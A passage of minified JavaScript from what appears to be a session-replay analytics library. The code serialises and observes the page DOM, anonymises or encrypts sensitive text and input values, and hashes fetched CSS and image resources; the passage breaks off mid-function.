t.text=this.D.checkAndAnonymizePII(t.text,this.Ra),t;switch(t.domEvent){case"initialDOM":case"nodesAdded":this.ih(t);break;case"attributeChanged":this.g_(t);break;case"characterDataChanged":this.m_(t);break}return t}p_(t){var e,i;let n=t.type==="DOM_PATCH"?t.diff:t.state,o=t.state;for(let c in n){let u=o[c],d=o[u.parent];switch(u.type){case ke.TEXT_NODE:case ke.COMMENT_NODE:{let p=n[c];if(pt(p.data)){if(d.localName==="script"){p.data="";continue}}else continue;let{anonymizedValue:g,withAnonymization:_}=this.Sr.getAnonymizedValue((e=p.data)!==null&&e!==void 0?e:"",d.localName,d.metadata);p.anonymized=_,p.data=g;break}case ke.ELEMENT_NODE:{let p=n[c];if(p.attributes)for(let g in p.attributes){let _=p.attributes[g],w=co(u);p.attributes[g]=this.Sr.getAnonymizedAttributeValue(u.namespaceURI,u.localName,g,_,w)}!((i=p.state)===null||i===void 0)&&i.value&&(p.state.value=Gu(p.state.value,co(u)));break}}}return t}ih(t){let e=t.domEvent==="initialDOM"?[t.initialDOM]:t.nodes,i;t.domEvent==="nodesAdded"&&(i={targetLocalName:t.targetLocalName,targetProps:t.targetProps});for(let n of e)this.Sr.sanitize(n,i)}g_(t){if(!t.isSvg&&t.newValue){if(t.localName===null){t.newValue="";return}t.newValue=this.Sr.getAnonymizedAttributeValue(t.namespace,t.localName,t.attribute,t.newValue,t.inputType)}}m_(t){t.newValue=this.Sr.getAnonymizedValue(t.newValue,t.parentLocalName,t.parentProps).anonymizedValue}}return os([re("AnonymizedTextProcessor.processEvent")],s.prototype,"processEvent",null),s})();function LE(s){let r=s.localName,t=co(s);return r==="textarea"||r==="input"&&t!=="number"&&t!=="checkbox"&&t!=="radio"&&t!=="password"}var VE=(()=>{class s extends Bi{constructor(t){super(),this.ep=t}isListening(t){return t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE"||xi.isDOMEvent(t)&&(t.domEvent==="initialDOM"||t.domEvent==="nodesAdded"||t.domEvent==="characterDataChanged")}processEvent(t){var e;if(t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE")return this.y_(t);switch(t.domEvent){case"initialDOM":case"nodesAdded":this.ih(t);break;case"characterDataChanged":if(!((e=t.targetProps)===null||e===void 0)&&e[ss.ENCRYPTED_NODE_PROP])return this.rh(t.timestamp,t.target,t.newValue,t),null}return t}sp(t){var e;return!!(!((e=t.metadata)===null||e===void 0)&&e[ss.ENCRYPTED_NODE_PROP])}y_(t){var e;let i=0,n=t.type==="DOM_PATCH"?t.diff:t.state;for(let[o,c]of Object.entries(n)){let u=+o,d=t.state[u];switch(d.type){case ke.TEXT_NODE:{let p=c,g=p.data;if(typeof g!="string")break;let _=d.parent?t.state[d.parent]:void 0;if((_==null?void 0:_.localName)==="style")break;this.sp(d)&&(p.data=Ci(g),this.rh(t.timestamp,u,g),i++);break}case ke.ELEMENT_NODE:{let p=c;if(!(!((e=p.state)===null||e===void 0)&&e.value))break;let g=p.state.value;LE(d)&&this.sp(d)&&this.E_(t.timestamp,u,g,Gu(g,co(d)));break}}}return i>0&&rt.counters.sensitiveElements.count("encrypted-text-elements",i),t}ih(t){let e=0,i=t.domEvent==="initialDOM"?[t.initialDOM]:t.nodes;for(let n of i)yt.traverse(n,(o,c)=>{if(ss.shouldEncrypt(o)&&(o.nodeType===ke.TEXT_NODE||o.nodeType===ke.COMMENT_NODE)){let u=o;this.rh(t.timestamp,o.csId,u.data),u.data=Ci(u.data),e++}});e>0&&rt.counters.sensitiveElements.count("encrypted-text-elements",e)}rh(t,e,i,n){if(!(i!=null&&i.length))return;let o=new sn(async c=>{let u=await te.asymmetricEncrypt(i);if(u)c({timestamp:t,type:"encryptedCharacterDataChanged",target:e,rawData:Ci(i),encryptedData:u,encryptionMetadata:this.ep});else if(n)n.newValue=Ci(n.newValue),c(n);else{let d={type:"warning",message:`Failed to encrypt data of length ${i.length}`,timestamp:t};c(d)}});this.emitEvent(o)}E_(t,e,i,n){if(!(i!=null&&i.length))return;let o=new sn(async c=>{let u=await te.asymmetricEncrypt(i);if(u)c({timestamp:t,type:"inputEncryptedText",target:e,value:n,encryptedData:u,encryptionMetadata:this.ep});else{let d={type:"warning",message:`Failed to encrypt input value of length ${i.length}`,timestamp:t};c(d)}});this.emitEvent(o)}}return s})(),vt=(()=>{let s;return function(r){r[r.ELEMENT_NODE=1]="ELEMENT_NODE",r[r.ATTRIBUTE_NODE=2]="ATTRIBUTE_NODE",r[r.TEXT_NODE=3]="TEXT_NODE",r[r.CDATA_SECTION_NODE=4]="CDATA_SECTION_NODE",r[r.COMMENT_NODE=8]="COMMENT_NODE",r[r.DOCUMENT_NODE=9]="DOCUMENT_NODE",r[r.DOCUMENT_TYPE_NODE=10]="DOCUMENT_TYPE_NODE",r[r.DOCUMENT_FRAGMENT_NODE=11]="DOCUMENT_FRAGMENT_NODE",r[r.CSS_STYLESHEET_NODE=50]="CSS_STYLESHEET_NODE"}(s||(s={})),s})();function il(s){let r=csString.prototype.trim.call(s);if(s==="")return[];let[t,e]=UE(r);return e?(yr(t,",")||(e=jE(e)),[eh(t),...il(e)]):[eh(t)]}function UE(s){return csString.prototype.split.call(s,/\s(.+)/)}function eh(s){return csString.prototype.split.call(s,/,$/)[0]}function jE(s){return csString.prototype.split.call(s,/,(.+)/)[1]||""}var HE=/(@import\s*("([^"]+)"|'([^']+)'))|(url\s*\(\s*((("([^"\]]+)"|'([^'\]]+)')\s*)|([^)\]]+))\)(?!\\))/g;function BE(s,r){return csString.prototype.replace.call(s,HE,(...e)=>{let i=e[3]||e[4],n=e[9]||e[10]||e[11],o=$E((i||n).trim()),c=i?"@import ":"",u=r(o)||o;return`${c}url(${FE(u)})`})}function FE(s){return csString.prototype.indexOf.call(s,'"')===-1?`"${s}"`:csString.prototype.indexOf.call(s,"'")===-1?`'${s}'`:s}function Xr(s){let r=new Set;return BE(s,t=>{var e,i;return r.add((i=(e=csString.prototype.match.call(t,/^["|'](.*)?["|']$/))===null||e===void 0?void 0:e[1])!==null&&i!==void 0?i:t),t}),ms(r)}function $E(s){let r=/(\\)*\\(?:([a-fA-F0-9]{1,6})|(.))[\n\t\x20]?/g;return csString.prototype.replace.call(s,r,(t,e,i,n)=>{if(e==="\\")return csString.prototype.slice.call(t,1);if(n)return n;let o=parseInt(i,16);return 55296<=o&&o<=57343||o===0||o>1114111?"\uFFFD":csString.fromCodePoint(o)})}var sh=(()=>{class s{static async toStaticResourceEvent(t,e,i){let n=await s.v_(t);if(!n)return null;let o=await s.ip(n),c=He(t)?void 0:t,u={type:"StaticResourceManagerEvent",timestamp:i,resourceId:e,resource:{hash:o,data:n}};return c&&(u.originalResourceName=c),u}static async toCSSStaticResourceEvent(t,e,i,n){let o=await s.S_(t,n),c=is(t),u=o.get(c);if(!u)return null;let d={type:"StaticResourceManagerEvent",timestamp:i,resourceId:e,resource:{hash:u.hash,data:u.data}};return o.delete(c),o.size&&(d.nestedResources=[],o.forEach(p=>{p&&csArray.prototype.push.call(d.nestedResources,{hash:p.hash,data:p.data})})),d}static async ip(t){let e=await t.arrayBuffer(),i=await crypto.subtle.digest(this.rp,e);return za(i)}static async v_(t){let e;if(!He(t))e=await(await window.fetch(t)).blob();else{let i=gl(t);if(!i)return null;e=i}return e}static async S_(t,e){let i=new Map,n=is(t),c=[{resourceRawPath:t,resourceAbsolutePath:n}];for(;c.length>0;){let u=csArray.prototype.pop.call(c);if(!e&&u.resourceAbsolutePath!==null&&!He(u.resourceAbsolutePath)){i.set(u.resourceAbsolutePath,null);continue}if(i.get(u.resourceAbsolutePath)===void 0)try{if(u.resourceRawPath===null||csString.prototype.indexOf.call(u.resourceRawPath,".css")>0){if(!u.data){let w=await fetch(u.resourceAbsolutePath);u.data=await w.text()}u.nestedResources||(u.nestedResources=Xr(u.data));let g=!1,_=!1;for(let w of u.nestedResources){let T=He(w)?w:u.resourceAbsolutePath?op(w,u.resourceAbsolutePath):is(w),D=i.get(T);if(D!==void 0){if(D!==null){let O=s.__(D,w);u.data=mt.stringReplaceAll(u.data,w,O)}continue}Vi(c,O=>O.resourceAbsolutePath===T)!==void 0||(g=!0,_||(csArray.prototype.push.call(c,u),_=!0),csArray.prototype.push.call(c,{resourceRawPath:w,resourceAbsolutePath:T}))}if(!g){let w=await s.w_(u.data);i.set(u.resourceAbsolutePath,{hash:w.hash,data:w.data})}}else{let g;if(!He(u.resourceAbsolutePath))g=await(await fetch(u.resourceAbsolutePath)).blob();else{let w=gl(u.resourceAbsolutePath);if(!w){i.set(u.resourceAbsolutePath,null);continue}g=w}let _=await s.ip(g);i.set(u.resourceAbsolutePath,{hash:_,data:g})}}catch{i.set(u.resourceAbsolutePath,null)}}return i}static __(t,e){let i=`cs://resources/${t.hash}`;return He(e)||(i+=`?${s.nh}=${e}`),i}static async w_(t){let e=new Blob([t],{type:"text/css"}),i=await e.arrayBuffer(),n=await crypto.subtle.digest(s.rp,i);return{data:e,hash:za(n)}}}return s.rp="SHA-256",s.nh="original-resource-name",s})(),cc=(()=>{class s extends Bi{get busy(){return this.oh>0}constructor(){super(),this.A_="cssrm://",this.b_=1,this.ds=!1,this.oh=0}isListening(t){if(s.isSupported()){if(t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE")return!0;if(!xi.isDOMEvent(t))return!1}else return!1;return t.domEvent==="initialDOM"||t.domEvent==="nodesAdded"||t.domEvent==="attributeChanged"||t.domEvent==="characterDataChanged"}processEvent(t){if(t.type!=="DomEvent")return this.T_(t);switch(t.domEvent){case"initialDOM":case"nodesAdded":this.R_(t);break;case"attributeChanged":this.C_(t);break;case"characterDataChanged":this.I_(t);break}return t}disableOnlineAssets(){this.ds=!1}enableOnlineAssets(){this.ds=!0}isOnlineAssetsActivated(){return this.ds}T_(t){var e;let i=t.type==="DOM_PATCH"?t.diff:t.state;for(let n in i){let o=i[n],c=t.state[n],u=t.state[c.parent];switch(c.type){case vt.TEXT_NODE:this.np(o,u==null?void 0:u.localName);break;case vt.CSS_STYLESHEET_NODE:{if(o=o,o.cssRules)for(let d in o.cssRules){let p=o.cssRules[d],g=this._r(p);g!==null&&(o.cssRules[d]=g)}break}case vt.ELEMENT_NODE:{o=o;let d=o.attributes;if(!d)continue;if(d.style&&(d.style=this._r(d.style)),(this.op(c.localName)||this.ap(c.localName,u==null?void 0:u.localName))&&("src"in d&&(d.src=this.ah(d.src)),"srcset"in d&&(d.srcset=this.ch(d.srcset))),this.ds&&c.localName==="link"&&(!((e=d.href)===null||e===void 0)&&e.length)&&d.rel==="stylesheet"){let p=this.xi(is(d.href),!0);d["data-cs-original-href"]=d.href,d.href=p}}}}return t}R_(t){let e=t.domEvent==="initialDOM"?[t.initialDOM]:t.nodes;for(let i of e)yt.traverse(i,(n,o)=>{if(n.nodeType===ke.TEXT_NODE&&o){this.np(n,o.localName);return}if(!rs.isElement(n))return;let c=rs.getAttribute(n,"style");if(c!=null&&c.value&&(c.value=this._r(c.value)),this.op(n.localName)||this.ap(n.localName,o==null?void 0:o.localName)){let u=rs.getAttribute(n,"src");u!=null&&u.value&&(u.value=this.ah(u.value));let d=rs.getAttribute(n,"srcset");if(d){d.value=this.ch(d.value);return}}if(this.P_(n)&&this.ds){let u=Vi(n.attributes,p=>p.name==="href");if(!u||!u.value)return;let d=this.xi(is(u.value),!0);csArray.prototype.push.call(n.attributes,{name:"data-cs-original-href",namespaceURI:"",value:u.value}),u.value=d}})}np(t,e){if(!t||e!=="style")return;let i=this._r(t.data);i!==null&&(t.data=i)}I_(t){if(t.parentLocalName!=="style"||!t.newValue)return;let e=this._r(t.newValue);e!==null&&(t.newValue=e)}C_(t){if(!t.newValue||t.newValue===t.oldValue)return;let e=t.attribute==="src",i=t.attribute==="srcset";if(t.attribute==="style"){t.newValue=this._r(t.newValue);return}if(!e&&!i)return;let o=t.localName==="img",c=t.localName==="source"&&t.parentLocalName&&t.parentLocalName==="picture";!o&&!c||(e&&(t.newValue=this.ah(t.newValue)),i&&(t.newValue=this.ch(t.newValue)))}ah(t){return He(t)||this.ds?this.xi(t,!1,$.now()):t}ch(t){if(!this.ds)return t;let e=t,i=il(t);for(let n of i){let o=this.xi(is(n),!1);e=csString.prototype.replace.call(e,n,o)}return e}_r(t){let e=Xr(t),i=t,n=$.now();for(let o of e){let c=He(o);if(!(c||this.ds)||this.O_(o))continue;let u=kp(o),d=o;c?d=this.xi(o,!1,n):this.ds&&(u?d=this.xi(o,!0,n):d=this.xi(is(o),!1,n)),i=csString.prototype.replace.call(i,o,d)}return i}xi(t,e,i=$.now()){let n=this.b_++;this.oh++;let o=e?sh.toCSSStaticResourceEvent:sh.toStaticResourceEvent,c=new sn(async u=>{try{let d=await o(t,n,i,this.ds);u(d||{type:"warning",message:`Failed to process static resource: ${t}`})}catch(d){u({type:"warning",message:d})}finally{this.oh--}});return this.emitEvent(c),this.A_+n}op(t){return t==="img"}ap(t,e){return t==="source"&&e==="picture"}P_(t){return t.localName==="link"&&csArray.prototype.some.call(t.attributes,e=>e.name==="rel"&&e.value==="stylesheet")}static isSupported(){return Fh()&&$d()&&!!csArray.from}O_(t){return csString.prototype.replace.call(t,/['"]+/g,"").length===0}}return os([re("StaticResourceManagerProcessor.processEvent")],s.prototype,"processEvent",null),s})(),Hr=console;var Pi={debug:(...s)=>Hr.debug(...s),log:(...s)=>Hr.log(...s),info:(...s)=>Hr.info(...s),warn:(...s)=>Hr.warn(...s),error:(...s)=>Hr.error(...s)},lc=(()=>{class s{push(t){let e={value:t};this.wr?(this.lh.next=e,this.lh=e):(this.wr=e,this.lh=e)}pushMany(t){for(let e of t)this.push(e)}shift(){if(!this.wr)return;let t=this.wr;return this.wr=t.next,this.wr||(this.lh=void 0),t.value}isEmpty(){return!this.wr}}return s})(),rn=(()=>{let s;return function(r){r[r.High=0]="High",r[r.Low=1]="Low"}(s||(s={})),s})(),rl=(()=>{class s{constructor(){this.cp=new lc,this.lp=new lc,this.length=0}push(t,e=rn.Low){return e===rn.High?this.cp.push(t):this.lp.push(t),this.length+=1}shift(){if(this.length!==0)return this.length-=1,this.cp.shift()||this.lp.shift()}isEmpty(){return this.length===0}}return s})(),GE=(()=>{class s{get length(){return this._t.length}constructor(){this.Dn=[],this._t=new rl,this.hh=new Set}N_(t){switch(t.type){case"attributes":return`-${t.attributeNamespace}-${t.attributeName}`;default:return""}}M_(t){switch(t.type){case"pointerOverElement":case"customElementRegistration":return}return`${ot(t.target)}-${t.type}${this.N_(t)}`}D_(t){switch(t.type){case"state":return rn.High;default:return rn.Low}}k_(t){let e=this.M_(t);if(e){if(this.hh.has(e))return;this.hh.add(e)}return this._t.push({mutation:t,key:e},this.D_(t))}x_(){this.Dn.length!==0&&(csArray.prototype.forEach.call(csArray.prototype.flat.call(this.Dn),t=>this.k_(t)),this.Dn=[])}push(t){csArray.prototype.push.call(this.Dn,t)}shift(){this.x_();let t=this._t.shift();if(t)return t.key&&this.hh.delete(t.key),t.mutation}isEmpty(){return this._t.isEmpty()&&this.Dn.length===0}}return s})(),zE=(()=>{class s{constructor(t){this.pe=t,this.Pa=!1,this.Ns=new WeakSet,this.Oa=e=>{let i=e.getRootNode();i&&this.Ns.has(i)&&this.pe(e)}}observe(t){this.Ns.has(t)||(this.Ns.add(t),this.Pa||(ri.subscribe(this.Oa),this.Pa=!0))}disconnect(){this.Pa&&(ri.unsubscribe(this.Oa),this.Pa=!1),this.Ns=new WeakSet}}return s})(),_a=new WeakMap,wa=new WeakMap;function ih(s,r){if(!s||typeof s!="object"&&typeof s!="function")return s;if(_a.has(s))return _a.get(s);let t=r();return _a.set(s,t),t}function hc(s,r){return s.prototype=r.prototype,Object.defineProperty(s,"toString",{value:()=>r.toString()}),s}function qE(s,r,t,e,i){Object.defineProperty(s,r,{set(n){var o;let c=(o=t.set)===null||o===void 0?void 0:o.apply(this,[n]);return e(this,[r],[n],c),c},get(){var n;let o=(n=t.get)===null||n===void 0?void 0:n.apply(this);return ih(o,()=>{let c=new Proxy(o,{get(u,d){let p=Reflect.get(u,d);return typeof p!="function"?p:ih(p,()=>i&2?hc(function(...g){let _=wa.get(this)||this,w=Reflect.apply(p,_,g);return e(_,[r,d],g,w),w},p):hc(function(...g){let _=wa.get(this)||this;return Reflect.apply(p,_,g)},p))},set:i&1?(u,d,p)=>{let g=Reflect.set(u,d,p);return e(u,[r,d],[p],g),g}:Reflect.set});return wa.set(c,o),c})}})}function WE(s,r,t,e){let i={};t.get&&(i.get=t.get),t.set&&(i.set=function(n){let o=t.set.call(this,n);return e(this,[r],[n],o),o}),t.value&&(i.value=hc(function(...n){let o=Reflect.apply(t.value,this,n);return e(this,[r],n,o),o},t.value),i.writable=t.writable!==!1),t.configurable!==void 0&&(i.configurable=t.configurable),t.enumerable!==void 0&&(i.enumerable=t.enumerable),Object.defineProperty(s,r,i)}function Ht(s,r,t,e={}){let i=s&&s.prototype?s.prototype:s;if(!i)return()=>{};let n=csSymbol.for(`fd_spy_${r}`);if(n in i){let d=i[n];return d.add(t),()=>d.delete(t)}let o=i[n]=new Set([t]),c=Object.getOwnPropertyDescriptor(i,r);if(!c)return Pi.warn(`Could not find descriptor for ${r} on target`,i),()=>o.delete(t);let u=(...d)=>{for(let p of o)try{p(...d)}catch(g){Pi.warn(`Error in spy hook for ${r} on target`,i,g)}};return e.mode?qE(i,r,c,u,e.mode):WE(i,r,c,u),()=>o.delete(t)}function Pe(s,r,t){let e=i=>t(i.target);return s.addEventListener(r,e,{capture:!0,passive:!0}),()=>{s.removeEventListener(r,e,{capture:!0})}}var YE=(()=>{class s{constructor(t){this.pe=t,this.Pt=new WeakMap,this.ge=e=>this.pe({type:"state",target:e}),this.hp=e=>this.pe({type:"setAdoptedStyleSheets",target:e}),this.Ar=e=>this.pe({type:"styleSheetUpdated",target:e}),this.kn=e=>{var i;let n=(i=this.L_(e))===null||i===void 0?void 0:i.parentStyleSheet;n&&this.Ar(n)},this.V_=e=>this.pe({type:"styleSheetDisabledChanged",target:e}),this.up=e=>this.pe({type:"activeElementChanged",target:e.ownerDocument}),this.Oa=e=>this.pe({type:"metadataChanged",target:e})}U_(t){return csNodenodeType.apply(t)===vt.DOCUMENT_NODE}j_(t){let e=[Pe(t,"input",this.ge),Pe(t,"change",this.ge),Pe(t,"checked",this.ge),Pe(t,"scroll",this.ge),Pe(t,"toggle",this.ge),Pe(t,"focusin",this.up),Pe(t,"focusout",this.up),Pe(t,"pointerover",i=>{this.pe({type:"pointerOverElement",target:i.ownerDocument,element:i})}),Pe(t,"pointerout",i=>{this.pe({type:"pointerOverElement",target:i.ownerDocument,element:null})}),Pe(t,"load",i=>{switch(i.localName){case"iframe":case"link":this.pe({type:"loaded",target:i});break}})];this.Na(t,()=>{csArray.prototype.forEach.call(e,i=>i())})}H_(t){let e=t.defaultView;if(!e)return;let i=[Pe(e,"resize",()=>this.ge(t)),Pe(t,"visibilitychange",()=>this.ge(t)),Pe(t,"fullscreenchange",()=>this.ge(t)),Ht(e.Document,"adoptedStyleSheets",this.hp,{mode:2}),Ht(e.ShadowRoot,"adoptedStyleSheets",this.hp,{mode:2}),Ht(e.Element,"attachShadow",(n,o,c,u)=>{this.pe({type:"attachShadow",target:n,shadowRoot:u})}),Ht(e.HTMLInputElement,"value",this.ge),Ht(e.HTMLInputElement,"checked",this.ge),Ht(e.HTMLSelectElement,"selectedIndex",this.ge),Ht(e.CSSStyleSheet,"insertRule",this.Ar),Ht(e.CSSStyleSheet,"deleteRule",this.Ar),Ht(e.CSSStyleSheet,"replace",this.Ar),Ht(e.CSSStyleSheet,"replaceSync",this.Ar),Ht(e.CSSStyleSheet,"addRule",this.Ar),Ht(e.CSSStyleRule,"style",this.kn,{mode:1}),Ht(e.CSSGroupingRule,"insertRule",this.kn),Ht(e.CSSGroupingRule,"deleteRule",this.kn),Ht(e.CSSStyleDeclaration,"setProperty",this.kn),Ht(e.CSSStyleDeclaration,"removeProperty",this.kn),Ht(e.StyleSheet,"disabled",this.V_),Ht(e.HTMLDialogElement,"show",this.ge),Ht(e.HTMLDialogElement,"showModal",this.ge),Ht(e.HTMLDialogElement,"close",this.ge),Ht(e.CustomElementRegistry,"define",(n,o,c)=>{this.pe({type:"customElementRegistration",target:t,name:c[0]})})];this.Na(t,()=>{csArray.prototype.forEach.call(i,n=>n())})}L_(t){for(;t.parentRule!==null;)t=t.parentRule;return t}B_(t){let e=new csMutationObserver(i=>{this.pe(i)});e.observe(t,{childList:!0,subtree:!0,attributes:!0,characterData:!0}),this.Na(t,()=>{e.disconnect()})}F_(t){let e=new zE(this.Oa);e.observe(t),this.Na(t,()=>{e.disconnect()})}Na(t,e){this.Pt.get(t)==null||csArray.prototype.push.call(this.Pt.get(t),e)}observe(t){this.Pt.has(t)||(this.Pt.set(t,[]),this.j_(t),this.U_(t)&&this.H_(t),this.B_(t),this.F_(t))}disconnect(t){let e=this.Pt.get(t)||[];for(let i of e)try{i()}catch(n){Pi.warn(n)}this.Pt.delete(t)}}return s})(),qu=new rl,Ot,XE=40,KE=10;function JE(s){return csSetTimeout(()=>{let r=0,t=0,e=performance.now(),i=!0;s({get hasTimeLeft(){return r%KE===0&&(t=performance.now(),i=t-e<XE),r++,i}})},0)}function rh(){var s;let r=(s=Ot==null?void 0:Ot.subTasks)===null||s===void 0?void 0:s.shift();return r?(r.subTasks=Ot==null?void 0:Ot.subTasks,r):qu.shift()}function Wu(){JE(s=>{for(Ot||(Ot=rh());s.hasTimeLeft&&Ot;){Ot.isRunning=!0;try{Ot.isEnded=Ot.run(s)!==!0}catch(r){Pi.error("Error occurred while running task:",r),Ot.isEnded=!0}Ot.isRunning=!1,(Ot.isEnded||Ot.isAborted)&&(Ot=rh())}Ot&&Wu()})}function Br(s,r=rn.Low){let t={run:s,isAborted:!1,isEnded:!1,abort:()=>{t.isAborted=!0}};return Ot!=null&&Ot.isRunning?(Ot.subTasks=Ot.subTasks||new rl,Ot.subTasks.push(t,r)):qu.push(t,r)===1&&!Ot&&Wu(),t}var QE=40;function nh(s){return csString.prototype.replace.call(s,/[:\\]/g,"\\$&")}function Aa(s){return csString.prototype.replace.call(s,/\\([:\\\\])/g,"$1")}var ba=["nextSibling","firstChild","contentDocument","shadowRoot","sheetId"];function Ta(s,r){return!!s&&r in s&&!!s[r]}var oh={"http://www.w3.org/1999/xhtml":void 0,"http://www.w3.org/2000/svg":"svg"},uc=(()=>{class s{constructor(t){this.A=t,this.z=new YE(e=>{this.uh.push(e),this.$_()}),this.qe={},this.We=new Map,this.uh=new GE,this.xn=new Map,this.processedMutationsCount=0,this.serializedNodeCount=0,this.dp=0,this.fp=QE}disconnect(){for(let t of this.xn.values())this.z.disconnect(t);this.xn.clear()}observe(t){return this.disconnect(),this.Ma(t),this}getState(t=!0){let e=this.qe;return this.qe={...e},t&&this.pp(),e}getChanges(){let t={};for(let[i,n]of this.We){let o=this.qe[i];if(!(n&&!o))if(o&&!n)t[i]=ei(o);else{let c=fu(n,o);c!==void 0&&(t[i]=c)}}return this.pp(),du(t)?t:void 0}setFrameRate(t){return this.fp=t/1e3,this}onChange(t){return this.A=t,()=>{this.A===t&&(this.A=void 0,this.Ln&&(csClearTimeout(this.Ln),this.Ln=void 0))}}async getStateAsync(t=!0){return await this.gp(),this.getState(t)}async getChangesAsync(){return await this.gp(),this.getChanges()}async gp(){return new Promise(t=>{Br(()=>t())})}pp(){this.We.clear()}static*findNodes(t,e){for(let i of Object.values(t))e(i)&&(yield i)}static stringifyAttrKey(t,e){let i=nh(e);return t?`${nh(t)}:${i}`:i}static parseAttrKey(t){let e=!1,i=-1;for(let c=0;c<t.length;c++){let u=t[c];if(e)e=!1;else if(u==="\\")e=!0;else if(u===":"){i=c;break}}if(i===-1)return{namespaceURI:null,name:Aa(t)};let n=csString.prototype.slice.call(t,0,i),o=csString.prototype.slice.call(t,i+1);return{namespaceURI:Aa(n),name:Aa(o)}}static apply(t,e,i){let n={...t},o=new Set,c=new Set,u=_=>{c.has(_)?c.delete(_):o.add(_)},d=_=>{o.has(_)?o.delete(_):c.add(_)};function p(_,w){for(let T of ba)T in w&&(Ta(_,T)&&u(_[T]),Ta(w,T)&&d(w[T]))}for(let[_,w]of Object.entries(e)){if(w===null)continue;let T=_,D=n[T],V=D===void 0?w:pu(D,w);p(D,w),n[T]=V}let g=_=>{if(c.has(_))return;let w=n[_];if(w){delete n[_],i==null||i(_);for(let{nodeId:T}of s.nodeRelationsEntries(w))g(T)}};for(let _ of o)g(_);return n}static nodeRelationsEntries(t,e=!1){let i=e?ba.filter(o=>o!=="nextSibling"):ba,n=[];for(let o of i)Ta(t,o)&&csArray.prototype.push.call(n,{key:o,nodeId:t[o]});return n}wt(t){if(t in this.qe&&!this.We.has(t)){let e=this.qe[t];this.We.set(t,ei(e)),this.qe[t]=ei(e)}return this.qe[t]}G_(t){try{let e=t.cssRules.length,i={};for(let n=0;n<e;n++){let o=t.cssRules[n];i[n]=o.cssText}return{type:vt.CSS_STYLESHEET_NODE,cssRules:i,disabled:t.disabled}}catch{return{type:vt.CSS_STYLESHEET_NODE,cssRules:{}}}}z_(t){return csArray.prototype.pop.call(csArray.from(window.csquerySelectorAll[t.nodeType].call(t,":hover")))||void 0}q_(t){let e=ri.getAll(t);switch(csNodenodeType.apply(t)){case vt.DOCUMENT_NODE:{let i=t,n=i.activeElement||void 0,o=this.z_(i);return{type:vt.DOCUMENT_NODE,baseURI:i.baseURI,activeId:n&&ot(n),hoveredId:o&&ot(o),...this.mp(t),metadata:e}}case vt.DOCUMENT_FRAGMENT_NODE:return{type:vt.DOCUMENT_FRAGMENT_NODE,mode:t.mode,metadata:e};case vt.COMMENT_NODE:return{type:vt.COMMENT_NODE,data:void 0,metadata:e};case vt.ELEMENT_NODE:{let i=t,n=i.namespaceURI||"";return{type:vt.ELEMENT_NODE,namespaceURI:n in oh?oh[n]:n,localName:i.localName,attributes:this.W_(i),state:this.yp(i),metadata:e}}case vt.TEXT_NODE:return{type:vt.TEXT_NODE,data:t.data||"",metadata:e};case vt.CDATA_SECTION_NODE:return{type:vt.CDATA_SECTION_NODE,data:t.data,metadata:e};case vt.DOCUMENT_TYPE_NODE:return{type:vt.DOCUMENT_TYPE_NODE,name:t.name,publicId:t.publicId,systemId:t.systemId,metadata:e};default:return null}}W_(t){return csArray.prototype.reduce.call(csArray.from(t.attributes),(e,i)=>{let n=e||{};return n[s.stringifyAttrKey(i.namespaceURI,i.name)]=i.value,n},void 0)}mp(t){let e=t.defaultView,i=e==null?void 0:e.visualViewport;return{state:{scrollX:e==null?void 0:e.scrollX,scrollY:e==null?void 0:e.scrollY,visibility:t.visibilityState},viewport:{width:i==null?void 0:i.width,height:i==null?void 0:i.height},screen:{width:e==null?void 0:e.screen.width,height:e==null?void 0:e.screen.height}}}yp(t){let e={};return"value"in t&&t.value&&(e.value=t.value),"selectedIndex"in t&&t.selectedIndex!==void 0&&t.selectedIndex>=0&&(e.selectedIndex=t.selectedIndex),"checked"in t&&t.checked&&(e.checked=t.checked),t.popover&&t.matches(":popover-open")?e.popover=!0:t.localName==="dialog"&&(e.open=t.open),t.scrollLeft&&(e.scrollX=t.scrollLeft),t.scrollTop&&(e.scrollY=t.scrollTop),e}$_(){var t;((t=this.Y_)===null||t===void 0?void 0:t.isEnded)!==!1&&(this.Y_=Br(e=>(this.br(e),this.Ep(),!this.uh.isEmpty())))}Ep(){if(!this.A||this.Ln)return;let t=performance.now()-this.dp,e=Math.max(0,this.fp-t);this.Ln=csSetTimeout(()=>{this.Ln=void 0;let i=this.getChanges();this.dp=performance.now(),i&&this.A(i,this.getState())},e)}X_(t){for(let e=t==null?void 0:t.previousSibling;e;e=e.previousSibling)if(this.fs(e))return ot(e)}K_(t){var e;let i=csNodeparentNode.apply(t)||t.host||((e=t.defaultView)===null||e===void 0?void 0:e.frameElement);if(this.fs(i))return ot(i)}Ma(t){let e=new lc;e.pushMany(this.vp(t,!1)),!e.isEmpty()&&Br(i=>{let n;for(;i.hasTimeLeft&&(n=e.shift());){e.pushMany(this.vp(n));let o=csNodenextSibling.apply(n);o&&e.push(o)}return!!n})}J_(t){switch(t){case vt.DOCUMENT_NODE:return"contentDocument";case vt.DOCUMENT_FRAGMENT_NODE:return"shadowRoot";default:return"childList"}}Tr(t){Br(()=>{let e=t.ownerNode;if(e&&(!this.vr(e)||!this.fs(e)))return!1;if(this.fs(t)||!e||e.localName==="style"?this.Sp(t):this.fh(ot(t),{type:vt.CSS_STYLESHEET_NODE,cssRules:{},disabled:t.disabled}),e&&this.fs(e)){let i=ot(e);this.wt(i).sheetId=ot(t)}return!1})}_p(t){let e=0,i=ot(t),n=t.adoptedStyleSheets||[],o=n.length,c={};Br(u=>{if(!this.fs(t)||!this.vr(t)||n!==t.adoptedStyleSheets)return!1;for(;u.hasTimeLeft&&e<o;){let p=n[e];c[e]=this.fs(p)?ot(p):this.Sp(p),e+=1}if(e<o)return!0;let d=this.wt(i);return d&&(d.adoptedStyleSheets=c),!1})}Sp(t){let e=ot(t);return this.fh(e,this.G_(t)),e}fh(t,e){this.serializedNodeCount++,this.qe[t]=e,this.Ep(),this.We.has(t)||this.We.set(t,null)}fs(t){return ot(t)in this.qe}wp(t){var e;if(!s.trackIframeContent||t.localName!=="iframe")return!1;let i=t;try{return!!i.contentDocument&&!!(!((e=i.contentWindow)===null||e===void 0)&&e.document)}catch{return!1}}Ap(t){let e=ot(t),i=this.qe[e];if(!i){Pi.warn(`No serialized node id ${e}`);return}let n=this.K_(t);if(!n){Pi.warn("No parent id for node",t);return}let o=this.J_(i.type);if(o==="childList"){let c=this.X_(t);this.ph(e,c,n,!0)}else{let c=this.wt(n);c[o]=e,i.parent=n}}*vp(t,e=!0){var 